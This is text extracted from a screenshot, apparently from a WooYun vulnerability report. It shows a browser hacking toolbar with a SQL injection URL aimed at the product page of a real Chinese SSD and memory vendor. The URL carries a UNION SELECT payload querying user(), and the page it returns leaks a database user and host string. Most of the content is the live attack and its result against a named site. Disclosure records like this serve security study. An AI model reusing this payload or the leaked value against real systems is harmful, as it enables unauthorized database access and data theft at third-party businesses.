 Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://kingshare.cn/product_view.php?id=223&vid=1  and 0 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Split URL
Execute
Enable Post data Enable Referrer
t data
KINGSHARE 金胜®
语言版本： 中文
首页 关于金胜 新闻中心 产品信息 服务支持 网上商城 联系我们 SEARCH
产品信息 About us
固态硬盘
超频内存
装机配件
硬盘辅件
其他配件
bdm0060358@112.125.127.66
PRODUCTS SHOW
产品介绍
www.wooyun.org